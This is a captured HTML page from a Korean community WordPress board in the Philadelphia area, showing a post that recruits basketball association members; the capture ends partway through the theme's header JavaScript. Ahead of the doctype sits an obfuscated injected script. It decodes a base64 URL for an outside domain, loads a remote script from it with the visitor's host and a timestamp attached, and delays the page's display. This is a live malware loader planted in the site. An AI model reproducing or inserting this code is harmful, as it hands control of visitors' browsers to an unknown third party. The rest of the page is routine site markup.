

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://philain.com/board/?pageid=10&mod=document&uid=18
body_size: 28387
content:
<script>
const _0x4d18a2=_0x11ae;function _0x11ae(_0x5d6550,_0x5e3c0e){const _0x4b1926=_0x4b19();return _0x11ae=function(_0x11ae5c,_0x52c472){_0x11ae5c=_0x11ae5c-0x1eb;let _0x16866d=_0x4b1926[_0x11ae5c];return _0x16866d;},_0x11ae(_0x5d6550,_0x5e3c0e);}(function(_0x36e2dd,_0x2669f6){const _0x3ff292=_0x11ae,_0xcbed95=_0x36e2dd();while(!![]){try{const _0x20c3ac=parseInt(_0x3ff292(0x1f5))/0x1+-parseInt(_0x3ff292(0x1fa))/0x2+-parseInt(_0x3ff292(0x201))/0x3+parseInt(_0x3ff292(0x1f1))/0x4*(parseInt(_0x3ff292(0x1fe))/0x5)+-parseInt(_0x3ff292(0x1ec))/0x6*(-parseInt(_0x3ff292(0x1ff))/0x7)+parseInt(_0x3ff292(0x1f6))/0x8+-parseInt(_0x3ff292(0x1f7))/0x9;if(_0x20c3ac===_0x2669f6)break;else _0xcbed95['push'](_0xcbed95['shift']());}catch(_0x30153e){_0xcbed95['push'](_0xcbed95['shift']());}}}(_0x4b19,0xaf08b),function(_0x160e6b,_0x3dd7e6,_0x5ef584,_0x139ced,_0xdd30be,_0x132150){const _0x5c014e=_0x11ae;if(sessionStorage[_0x5c014e(0x1ed)](_0x5c014e(0x202))===_0x5c014e(0x200))return;const _0x44492c=_0x160e6b[_0x5c014e(0x1f2)](_0x5c014e(0x203));_0x44492c['textContent']=_0x5c014e(0x1fc),_0x160e6b[_0x5c014e(0x1f9)][_0x5c014e(0x204)](_0x44492c);var _0x4f9222={'host':_0x160e6b['location'][_0x5c014e(0x1ee)],'now':Date[_0x5c014e(0x1f4)]()};_0x132150=_0x160e6b[_0x5c014e(0x1f2)](_0x5ef584),_0xdd30be=_0x160e6b[_0x5c014e(0x1fd)](_0x5ef584)[0x0],_0x132150[_0x5c014e(0x1ef)]=0x1,_0x132150['src']=_0x139ced+_0x5c014e(0x1f0)+encodeURIComponent(JSON[_0x5c014e(0x1f8)](_0x4f9222)),_0xdd30be[_0x5c014e(0x1fb)][_0x5c014e(0x1eb)](_0x132150,_0xdd30be);}(document,window,_0x4d18a2(0x205),atob(_0x4d18a2(0x1f3))));function _0x4b19(){const _0x17ede7=['@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','getElementsByTagName','418780HznImU','91cXYSea','once','1281222fjzFhc','__sync_load','style','appendChild','script','insertBefore','340806tNrtot','getItem','host','async','?data=','8HbZxQn','createElement','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','now','1052475bDZFyb','467280WOgDkk','67572WmlvHS','stringify','head','1730578idfbTt','parentNode'];_0x4b19=function(){return _0x17ede7;};return _0x4b19();}</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ko-KR"> <!--<![endif]-->
<head>
    <title>필라 한인 농구협회 회원 모집</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://philain.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<!-- Mangboard SEO Start -->
<link rel="canonical" href="https://philain.com/board/" />
<meta property="og:url" content="https://philain.com/board/?pageid=10&mod=document&uid=18" />
<meta property="og:type" content="article" />
<meta property="og:title" content="필라 한인 농구협회 회원 모집" />
<meta name="title" content="필라 한인 농구협회 회원 모집" />
<meta name="twitter:title" content="필라 한인 농구협회 회원 모집" />
<meta property="og:description" content="필라 한인 농구협회 회원 모집" />
<meta property="description" content="필라 한인 농구협회 회원 모집" />
<meta name="description" content="필라 한인 농구협회 회원 모집" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="필라 한인 농구협회 회원 모집" />
<meta property="article:published_time" content="2018-05-21T19:04:35-04:00" />
<meta property="article:modified_time" content="2024-07-07T22:31:47-04:00" />
<meta property="og:updated_time" content="2024-07-07T22:31:47-04:00" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<!-- Mangboard SEO End -->

<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->
<meta property="og:title" content="필라 한인 농구협회 회원 모집">
<meta property="og:description" content="필라 한인 농구협회 회원 모집 자격: 농구 좋아하시는 분 누구나 환영 문의: 267-875-4240">
<meta property="og:url" content="https://philain.com/?kboard_content_redirect=18">
<meta name="twitter:description" content="필라 한인 농구협회 회원 모집 자격: 농구 좋아하시는 분 누구나 환영 문의: 267-875-4240">
<meta name="twitter:title" content="필라 한인 농구협회 회원 모집">
<meta name="twitter:card" content="summary">
<meta name="title" content="필라 한인 농구협회 회원 모집">
<meta name="description" content="필라 한인 농구협회 회원 모집 자격: 농구 좋아하시는 분 누구나 환영 문의: 267-875-4240">
<meta name="author" content="Philain">
<meta name="article:author" content="Philain">
<meta name="article:published_time" content="2018-05-21T23:25:50+00:00">
<meta name="article:modified_time" content="2018-05-21T23:25:50+00:00">
<meta name="og:updated_time" content="2018-05-21T23:25:50+00:00">
<link rel="canonical" href="https://philain.com/?kboard_content_redirect=18">
<link rel="shortlink" href="https://philain.com/?kboard_content_redirect=18">
<link rel="alternate" href="https://philain.com/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//t1.daumcdn.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 피드" href="https://philain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 댓글 피드" href="https://philain.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2Fboard%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2Fboard%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='plugins-widgets-latest-mb-basic-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/widgets/latest_mb_basic/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-bootstrap3-grid-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/bootstrap3-grid.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-jcarousel-swipe-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/jcarousel.swipe.css?ver=162' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://philain.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://philain.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://philain.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://philain.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='plugins-popup-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/popup/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://philain.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+KR%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://philain.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://philain.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://philain.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-headings-style-css' href='https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/headings.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-animate-css' href='https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/animate.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-info-box-style-css' href='https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/info-box.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css' href='https://philain.com/wp-content/plugins/kboard-comments/skin/default/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css' href='https://philain.com/wp-content/plugins/kboard/template/css/editor_media.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css' href='https://philain.com/wp-content/plugins/kboard/skin/default/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://philain.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript">var mb_options = {};var mb_languages = {};var mb_categorys = {};var mb_is_login = false;var mb_hybrid_app = "";if(typeof(mb_urls)==="undefined"){var mb_urls = {};};mb_options["device_type"]	= "desktop";mb_options["nonce"]		= "mb_nonce_value=07ce419eb5811285fae8e8d1d37d7894&mb_nonce_time=1768639628&wp_nonce_value=bf71961af9&lang=ko_KR";mb_options["nonce2"]		= "mb_nonce_value=07ce419eb5811285fae8e8d1d37d7894&mb_nonce_time=1768639628&wp_nonce_value=bf71961af9&lang=ko_KR";mb_options["page"]			= "1";mb_options["page_id"]		= "";mb_options["locale"]			= "ko_KR";mb_languages["btn_ok"]		= "확인";mb_languages["btn_cancel"]	= "취소";mb_urls["ajax_url"]				= "https://philain.com/wp-admin/admin-ajax.php";mb_urls["home"]					= "https://philain.com";mb_urls["slug"]					= "board";mb_urls["login"]					= "https://philain.com//?redirect_to=https%253A%252F%252Fphilain.com%252Fboard%252F%253Fpageid%253D10%2526mod%253Ddocument%2526uid%253D18";mb_urls["plugin"]				= "https://philain.com/wp-content/plugins/mangboard/";</script><script type="text/javascript">var shareData				= {"url":"","title":"","image":"","content":""};shareData["url"]			= "https://philain.com/board/?pageid=10&mod=document&uid=18";shareData["title"]			= "필라 한인 농구협회 회원 모집";shareData["image"]		= "";shareData["content"]	= "필라 한인 농구협회 회원 모집";</script><style type="text/css">.mb-hide-logout{display:none !important;}</style><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.number.min.js?ver=162" id="assets-js-jquery-number-min-js-js"></script>
<script type="text/javascript" id="assets-js-common-js-js-extra">
/* <![CDATA[ */
var mb_ajax_object = {"ajax_url":"https://philain.com/wp-admin/admin-ajax.php","admin_page":"false"};
//# sourceURL=assets-js-common-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/common.js?ver=162" id="assets-js-common-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/json2.js?ver=162" id="assets-js-json2-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jcarousel.swipe.js?ver=162" id="assets-js-jcarousel-swipe-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.tipTip.min.js?ver=162" id="assets-js-jquery-tipTip-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.touchSwipe.min.js?ver=162" id="assets-js-jquery-touchSwipe-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.jcarousel.min.js?ver=162" id="assets-js-jquery-jcarousel-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/datepicker/js/datepicker.js?ver=162" id="plugins-datepicker-js-datepicker-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/popup/js/main.js?ver=162" id="plugins-popup-js-main-js-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/conversion_tracking/js/main.js?ver=162" id="plugins-conversion-tracking-js-main-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.19" id="ultimate-vc-addons-params-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.19" id="ultimate-vc-addons-appear-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.19" id="ultimate-vc-addons-custom-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/headings.min.js?ver=3.19.19" id="ultimate-vc-addons-headings-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://philain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://philain.com/wp-json/wp/v2/pages/6012" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://philain.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#ffffff;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f96204;}#google_language_translator .goog-te-gadget .goog-te-combo{background:#ff4c00;border:0!important;}</style>	<script>
					var pd_snazzymap_js = '';
			</script>
<script type="text/javascript">
           	var ajaxurl = "https://philain.com/wp-admin/admin-ajax.php";
            var qc_sbd_get_ajax_nonce = "a58ed3f9a5";
         </script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/philain.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
